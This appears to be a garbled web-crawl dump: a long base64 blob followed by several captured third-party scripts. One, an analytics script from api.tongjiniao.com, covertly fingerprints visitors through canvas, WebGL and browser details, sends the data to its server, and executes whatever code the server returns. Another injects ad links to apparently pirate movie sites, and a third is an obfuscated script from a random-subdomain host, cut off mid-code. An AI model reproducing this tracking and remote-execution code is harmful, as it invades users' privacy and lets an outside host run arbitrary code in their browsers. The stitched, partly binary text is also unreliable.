0XNsDXpvRW1u2M4CoiZG1uNIBcjsBWAu4WXFXGzcFfiFMQfPTGuGDWSsSmtaFaxCed5YNuTRvpdtxqxtYB/o0I5WBEk7FmMy7uxi8Bc8XLs3XFDy6AbOHZZG62jajOTq6MZEckwGNGTOtOuFNLS0D+rmK9damDyES3wISVQ2oQRhyMYCEzMAQb7U6b3pYJS9WR8HCkcG6CWDFKuiCOpqogSvERXyOTZzEAW4iVtyCaNzFmWghkkPCArn/bM0t3gIhcVyhA4ESNEEBpQIZVEGuu9sbLssbeIETODCmlsuO/[base64]/Q9NsKBdJKwakxb6W4T6Lv0g6hV1nruWpVCQ7BLSMhEq/PTSkX84R2ilOAnpR6ttoj/mFEHELwvSHYQAuEiN/ZE3T//[base64]/7fFLTYlfJNSQZJic/iHZYr+NVulajIHwKMR+k0WiFiAD4VWIlHjSpYQaG10ZqJk+4VeJ6QACU+je7RfZHiWDAwT2y6ZwMseNG+kKkKx4gAJ+T9x+7tCh31HUsmfHxp17JL97kCFrdCgStmSzko1CEgCDmffw3xuZbwRL50i6sGVoNIvwrEYBoICGX/rVlsxfhIU3C2JrYOMJYuyVNh42nz3oyXAEnDDXhhgI0B5llJ2whBZi7GGiFiiuoeKKWrDBRh5saLEEDhtssOGNOMpVIw5KMMFEGmqo4WMKNuaI4wYdKIHDEko0qYQJlC3UkAYb7JaCiJVookkquSwziyEopNCBbihUclU77WCV/o43vFDCCCOFIJGCBidIJ5BkG1CZJ5Ua6Fnjn1VaKeighBYqqEB1JoroCWuogsQJY95ZJwqGIIFCdQ5lANENaTyqREImFKQER0h49NEdhpBkEiwprWSMSy/JRJM3N5WTEz85/cQTO7sCxY5O5oRTkizFuNRNOE09BZVUVal5lVthqbWWtNSuZZddCTiQQF1ueQACCB7c9UBeeKnAF2Ge/ALcaQBixiA1v+QRQGN+eUJKYQFEsgphSiQjWwARXQdaeK0FgFpotvlSHCK6JINIuyn4hYjD0VnJkV+zcIdMAI0gc5tv0cl2AmnzqgYadAEgQk27AmDamV9rNLlHBkqs/kGzY5itMR6+//[base64]//z0X2v/A2l9+y1ZXeXlvwoG/iBMJHxBs+AY7GmmUcIvHgSv7/TmMgboTMEIg4x9BUAJS+jMgyTEhoKt4mkB8MUmMKOLRtArACl4mQkR4Rfd3KAjgytNk0qDjcsI5zKB2Fi/[base64]/tPoNECkP/UpUKqzEjBVVyfYjc51sCPI7Gx3pcSdQJkYuJSUovlM3/2uUxg4gRL0JhFrgqQQIwmFKU7SqmJEDyYyqV6txHErnfCje+pbn/qAFQ6TlO8l53NK+tbnLKq4733zu59A3bKVghbUK2X5lgtaAK5wjet/KqiNLggIMAfdsV15iAQpqOHADHiCGp4wzRr8sgEVbABmhVkDewqAQQ2GFBmjQOHKFNZCXywnX8mgTSOAmIETEMAvqyDZM4GXBTP81DPJ6IRSO5GMkQZggypLxipWwxycdcgvo6FNy6pDnH9Zhjks/CoFAYSBGzgtAFKkYhWLhsWfHmIWbORY/lKV+sRkYAOmkZjZBR1UIDiCBxsAwo9g/[base64]/qAsVDrWib1n19KWBhEWMiBASDFJkD4l188TQAlVcHL/[base64]/vLe+BbDnLBaClPyaRN2ulO/UeHvr/wbjlgMWCkGVhY/Eqxg/kqFLREOOLbuZ2G1ONguGc6LnIUoZzkX4AAoI4wAcuk/G2FAAx3ogAZaBqmMT6fhIA95btZcRKISmWhBi3PIV06YLLccUywvzKUKYwQ6FJYwP1Mr0XZuNCPcnAA3Z/lCXoyv8LL8Bncwa8gnniMRaSGQKGJDohXttjVkNkhqUNFj26YHFTEJ1JYO+1wmY6kmdfpRnw51T4UJW20+IhAV0U0HcICEQ1Tu1emItSg4UeuImD3XBNDT6HpdADqxrko1ErZu/tRM2E13UYa/uOGvO/hAPZtIhteUqD1H/pBomgokFDEVt++QBm+CJNzkFgUqyPe8lkivvtXzBq1s1U7vyRNYAL43U9CH4Hj7231tEbjwuSLQggv0fyctogHggi8BGECIEz+AAmp0AOjXCKJj8l/GxfS3G3w8iBJneAAYfvGWh4lMD7mBGYQGCCKfPAuDcxlHjooChVQZXw4pwIoxoH+YF/GoAFhEpfIyYwZ/BEgHO5eACfgHf5BF9DEfJkAAEiiBGFAqKWBJaJAFozc4BMBj3ESAlkKBN6CBWaA7CyGBEmck2tRHhDR1bFN1QaIFnqUFWYc2i7YiQjImYhd2L3Z2f4MCoBZqFzdMiddMezNqdBcJ53AmvJV3/tFwCqGACXBXSRJxXIWXJ0U4eMXkJ4q3eMimKMWGebDzOdZFhnRieMWWKLbTOoXjeealTASxTaNnXiBRh93WbR+xBuKWPPCFEq1HX7DHbu7GD74STz/BD+UQDsZgDPiWLPomT7/HDsI3iVrRFcRXifZzcPeTFzmASoCyfKC4fAewAQdgAAcgfdP3JwpQin+ScBCVF3TngxOBBHORf/3Hf/1XeK4Dh8rUEUKWBXXQfu4XjEGDBmgQHxloBt1XEdK0O/znjJjCETcwH0jwgNP4HtVoBGZAB1lwNNpoNAoYjoDwB1gUHw9oBH+jgXcQJHhgB3jwjmqQBlkAJJ6VB2og/[base64]/95hOUOInE95aXGHCcmAN0iQM4kBc10gEqkAM1ogB+aTqAaToh+YoqwCNmZykv1AEaIkl0Ml3fxYvz8R5CE4zDWJnudwcoR0XmtRHQ2JnVQRCR/rl+RhMf8WE03NiNRsN+4riARnMGWPCarymZGagG75gH73ibuFmbtombanAHxvgeWFAq6PiDi0k2J6BZLPgiBxlIffRHkVZ1DrkGaqMFOdABlUaRZNNTsmhcGdknbch/L7l4VfJrVZJxHYAEukCSrmaSsoaSd9BpEpECDXGFL2lLyFYjbWeGvFQov/ZLzVST5AlsynaGdOJ4vbRLPdkn0pQ4xtgke5M7cniHIEF6xviUFooqjsCHJtEq0AMrL7Fu1mMrO2F7aulfiWhf+qRvhQgUbSlwcckVWyFw/4MDdFmjdglRppOKgRmYgwlRTXJZEvFCFaFIfXM4yvRMcHiN/[base64]/D2PT4BLP9lPWipb4TYE/LEPS0acDFqid0aYdfnP3ZplzVarjn6lzsKmOY5o0vCBFUnEYqZaQQx/[base64]/ulKIH9m7cwyzcsz0EF3zbWnyGi2HsOq7kqgQ1alKA4pfomq6AYp4haZfIKWnBQ6R3/[base64]/h3stFqaJ/fM/nci4jNskN6oCktuXkqujlIskifQndrl1bAC98iladDJe/vUqjQmLr/laupYpNMoIh6sbjdOIBV76urEJH7Jrmvn4pQpojLdrBsJaphnLu2nqWRJhbfXXsc90N1VCvTGyWWxwsszbnM7rItC7BtJLg4YkvXZqIoHABqWyvQWgKRe5jHI6GZHqnQ5xn7lRJ+QrJtulBMjAhK3kDUURCpWgTfMbOryWwPe7XbU0JYi3hX2if2dIqMglk1lLq5/TU0P5S6xKhs9GKhMsrP3Yj7VcwbrcXpygPCfhPCtBt3abTiGqt/vlKySczO80uO+2AX5pYR8gPy4sfPQzFtP8ijJsl0jAuHmRSKc4is6cw5ObrparAnOnBCzIJJybnZP3tQSh/qReSkUJqK/CSGR34MRm8L2qG8XRNI01l4ENa7BauqWyi7ZpJqxceroaSJtoSsa5iQRHAGoYYAKhwouTYTc0465vfDaPFseAlJwxm2guggd3cLxroAVtkNI16JCXNSOhhZ2kdbO5I6SaNLaJLNELoYWO/GnjSShIkAzp0ITXkAooeQiaXIUYUQCyekyoOrbgyb+wY3HVVV198rRzol0FOie74Z02TScW6DnWBco+WXefUsu2XMFnrctqfSriZpW/zAtzO8zs9rfbg60JBq18q8x67U4G4AAKkBZoARYtGi3Scs0Qlc08wrgZR32niMPivMM8rJd5gUEsKBETuUhY/vtdu8gRRnAEDDu64UiZor1z9ozPcQpN/[base64]/BAXBlBSZXEW0Zy4ASctZ5EWbkGYiE2uOSB3KfDN3yzO47yjIbmul3WnoCVaDmzEwftCkkmw/[base64]/hH/CrBw+JpZzKVTDtsSS9sK+x6zaaZarqYaqwQuNBH8GOZ2E7LMqSIvS71R9yLPiQd0zLwdnQduniIsm4dtvgXVSd087sB6zudd7edU6502aUyp6jmeMBXo4A3AhQmP4O848OisWtVjq7P4LQA9W8AyaUtX7crSQZP/vWy6pH8C0fLjuhB+p83Q1kzXRhEQEek6K78YmMuxHvUWirYRngmicKy2bj4hKg66nl++Lq3VipaXpgIjTuwOJXDSoj8lvuLLzuyopJc1Iop+Ke00vsPXnhcc7dx2zuPz+rnvDEMFO+5DDgiYSZntJ4xFXuTBGLHqPh/77O72+uTxLuXz/j75oxk0ccpt+r7vvMmO8chtRCZkxHtpHbAFe3CyDckEJ91Hcx4kfcTwLhLSU7dZayMGCW/HLXtZa4DwUUeDL22odbLnIOLxiVxpFyfoVCJ5cvconSAO1wC/tfZdmBer+B3zWLtr8k0lWIvz/Xts47m1SHIlx89ptpNNf5PYFqgbpZIGs5AKolApEPGTSPr0E6zWFFx69h/BEHzBmVAS5OQ8AAENWrRu3cCFK5cwoTl+DR0+hPjQ3ESKFAtcxKhgwwMPHz54APlA5EiSJUGe9AgCJISRKly6xBFT5kwcKlKk6LBhg4EDPRX4VBBUaFCdRY126KAipwocS9Y8XYJD/gNGqlUxZjiBQutWFFlR3LiBBEmWLHTInkWLFtBatoDu1Hl7R67cOmzpmDGSV6sJDH39/v2b4avWvFjM0EGcWLFiM40dP26cGDJkIzfk4sGcGU8eznk0fwaNZ+5bNEisWt2AY80ePWy0PF3Dhk1n2WrU4JGdW3aePb19/279VPZv37rvpFmS/KkWLWq0uNaCA0mGDKetW99wAiwK6tQ1fAcfXvz3DAJ03tR5YkMGDN9PnOiAJAUSXbxMUTJ0o+uJFOrfh89AA+82SKEADW5Kgb2+TtBgg/beK4DAAzV4rz8K+2uPQiRwmI+AC+VjMMATxEJCCRM3lG4+JGQxxphi/[base64]/QAjJAQgs99oDuOTZ6mzUP2TC7A7PdeCOuODZgOxbZaGVbIzlttxAUtqeOE8tXcS/CqjvvxkMXPAzMQ/A8Bgvoi8L35NNElVRk6WQ//vAIxJBC8Ax8rz0E24s3hfWwalCnhMWbrz+sRsTBRAH4e6/[base64]/sH3dGKvXA336EUV59koNLzs1MuOPAMxxIA/DbLfXkT3MrjpuwjjrXg+/sQa0UQMUpDO4hExPlEsE1G5phtuPjZmmRdFRkWTQrW6Ac1+NJqYETANMZMZzRS4o5thIhRQ2sWUePEzLB1ES0RDWgYrUg5fMe0BT4MaSaTmgZK8yWoligl6iuK1AwglT2HbE5/ERjakRAwqSvDdRQ6UIzOIhXFye0ykknS3vBUREHfJCxK4Aji/CAYJkeEh4Qp3uMJlSlWrwgIS9GMCLvIFAzb6ChIi15nJUS4zl8vY5q6zAaewRjbMWZ1vTLesLThlDcaKnezusBzY/SY32VoCE3AH/psg6ahQasxhVcwVIOGhK15G6U+FNiCAh1UsEsjQhSo80QglUId602NfCgSEAayErz0H64+DvsOvABEIZTg4ASkjyb73xS+WJcpYoS5WKFzm0jK8uAY4CnI/kBVjf7JABSX0o0UBHpCAz3RZAhc4TTQsqUmmcEWUiDHBgQCtIBfEoAaPtg5xLU0BDkhACEUoNTdVTSatikkHsqYTr93pa1/bUz7FphMadsCGa1BPIsVyFh1tTAk7elQWaKaWSkHzDpYqy6ry0jjudEcrf/mKGXIkxMIlhoqJcwwSNuVFwHQlLLYJjeQ+QznO4ApzovTViHTzRs5Eq3S0UcMamCDI/jXYJjeB6A3o2DCX4dhUdlBZjuia460B5ihjvEskoszVSEeesigVqx4lIZYxXSADGbMYRSMKlb0UCIw/4QtQAdq1vbVZSG0HUhuwYvI+HMjyJufbWOamcwIlLAE5Bj1R+nJpiGNcQ2jhGGY0oLEM/RVjZKlwBApU1kyHOvRlPqLmAm+WiUyYgme8qNKVsgTOcGawHOtA7biWhs4EgDBNHoDAmiLQTji9UywyUSE963lP3upzn/00URrWQJ1EmigLRFpZQhd6Fks5FKKI0ZReHOc3v6DACBqV1Fk6ipiPgrSHjWNiV46ABJSWsaUrZSmusnBIX/lzpsypabRmxYac/[base64]/sc2a9ijbmAdm2EZVVneeuOAlzooZzrVlhuIagG4Q0oDPTg8BSsegyhcSWClYAmIGMUoItHJ8gigk6QUUFrfwx5/[base64]/dZa/r4AvuNudL1rmMnMoOhbsLgE0yljg6c8Zj2rsr8jgAeVu2IaUEMj9sCgdZFyQcnLHn8E9p0EiZKsJIKldORnIunEWMY6xooSXpbjeCNBE94QR5cPG2R954/IJDPEzIIk8MoSvOAGbxUaAtGknUkwtB+jeGnNAWZ7hyPYBSAzx0vo8Y/HRCkrjPPWSj7nOm/A49IBtu+oc1AkFTLmjqHioBna0MpaKopZfBUAwdsXyQY9C3bZbtEfg3RN90Xz6HV6/NUgH3E1RaiuS3vWre5q53QGvgAejdgIBN3wI9nQltjwPy2gjaFCIMx6N837EfaSvorCtrrbnr6zmGPTKgG5/hCKiaQQ6QsBCADD47ZtW6UJK4/3YR9YYh/AipjpUDrKI5H0WQJf6yvOU5lZAD1xCD2FOCzEsh/Fgob8eRFZwATVOzDWsyyCMzgkiR/eUYLZe6DPkjhusKBwArN1EJrfYxoHcADhEwnic6eaUIE3S76fWD6T2ycTQoq4mzq+mqYeeozsU4ygu7nuqxRTUZXK2A64qa7JSou2oDSimwwlQoH2a6L3A7X4czo1IBRD+Z0l2IL7Ex3/iharoy/bmJX/G7tvEUAClBY2SA7hepb5YsAGPJIHbDsl4B3iYpvuyBBjUxB56ZNjI4BYPKusEQ+UEUFKIiXvaZBSWg9SEov+/ihGwDIoWKKOF+O8dNMr+NmYR/[base64]/qEgDnFzAU5yLv8oYNPCrXssRqGKbYatA4XmrWfwk93irUQqxhDEYXVQbeOE7X+RABtk2+Cir9VGC9pkPZExGlMm8dFMC/hUxqMxxyxNJA104h7uEiN0TPSAkJoEgQhihBHAMRyUrhCU8g5M8R3FrFXScphO5gdPIACVgkkwQhWySICupoB8UJm7ghnzUR41Ik38Uw5zYk4HcLYMUiuYziuNbSF/BioZ8vQTToo6UyMagQ+6yG5u7SGjKm41CA4niyEMkv/JDC0lhC0jRLpM8SfZLushMg0VsyVALF19pipm8OqzLOtnJjfjSOs74ozXwyZ+UDdCxOqjwHN0wxaM8IAc0kVF0JplBn+j7HbbEgGJLF+rZHr6jEKNokOPJtgs8kHSTEybQCYBZF77DNuTJjgKICQ0QAA2ImFwyNxSJCXgLEb5K/rd005il9El307xRQAd2uMtzkIiJ2MvE8suQkQVRaLLLUsJCgNEYjZnDxCISwaIaRQLGbEynxI4ovCYoiQVi+Bmg4UzO/Jho8Ex99CA1E82X0Ik7Mc2CRE0ZUs2caE1fcRsIjE00mCiwSJXbNJwd0U3uw8gi0jm+8aEbqC5Oo0PkRAvlBD/hRMTpS4PbkJVQY7rOUIOA+h0lUAPeyDX4yjqezA35WkA88BE76indIM/Z0Rbc2E7vnBb1dEBc4tD13BHpkDsU6J6oJA/w+I/8xEBQNZ4LlCUV2INBaAQ+UMA5YQJYWoJ1CQD9ZKQRgQ8c6IC+2JBdjSTFbJVIisG+/tJQsfArDj2oQzgGdhBRozFRHwRCIdtGIkuFb2y3JBS4GMXWwiwNLPiKG/VWuclRdWzM3hEXt0GCQOCsbOqZCWKsxjKmX0nSi1iapnkA0SyKN9GtKJXSKVVN/kykA9FSJ+ORNH2cL505msvNOyxTM8WixtAiLsIAAJpIUlkMN3WMGwULkmo/Oi2v+IPOznjJclUC7JSdVks1afnJky2dTEwd/BokAMMx5YAjWUNFHzEovwJPmHG5HMExJFgPzkEZgmEkuwPV78CAEczABpGXirk7pMiBHMgDPtiDHMAAFeirA6k2BH0QEtEA+UgeEMErYcWxs5zB/RAs8NQWE1FK/kztBHFQ1rdlhxJtVmclvdIrwkpgGRd9phnh22yV0TQ4g1fx1sGVMh3V0YE1jWADljVwBEygTFdAhVgYmZGBhQaL1wIAzXoVw9V0UoHU1yk9yH7tyhwaESIpOIL9CoPtKB4ZU0oROCNai9/[base64]/LUzAfZzBzSIcTccRPjhxTTBIzMcDaYo1wAOFO4RDGMCAAAA7

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.tongjiniao.com/c?_=695312889251643392
body_size: 11265
content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('695312889251643392') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 1,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tqmpRtaWqba2mUY5RpmGqYamlcU9GGb2KPWKtbc5Ocl2qYmWdwbpVhWMZTm2mbbZZiaWhpm5ZqYplqamxylJGDp4WebHJtlG1nmWiTbJltnGdvYmaYkFeShXBZW7Y=',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2hrkmlmlp1nmGaVZ2ZolGxxaQ==');
 

this.request.post('//api.tongjiniao.com/r?t=1768551763&p=870702963223662592', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_4a494777aeaa99834cca7edd23158ba5'
    }
    if (!v) {
        v = 'b26Um5OUbpxka2pmaJxmZm1nkmVsbnBuZ2plkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_366af061a83a212c15972e9edaca1d09'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1oYXBoZJ5qZ2RmmGabZGppkw=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_ed7bf751366598e78297d9a642f5973c'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_230e5041f6da78b36dcbddad33769a83';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 351
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");











--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://168cac57c2fe85534dg.jtkkkxy.com:8007/sc/5088?n=aoppfggc
body_size: 10966
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,d=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )df_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="df_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var 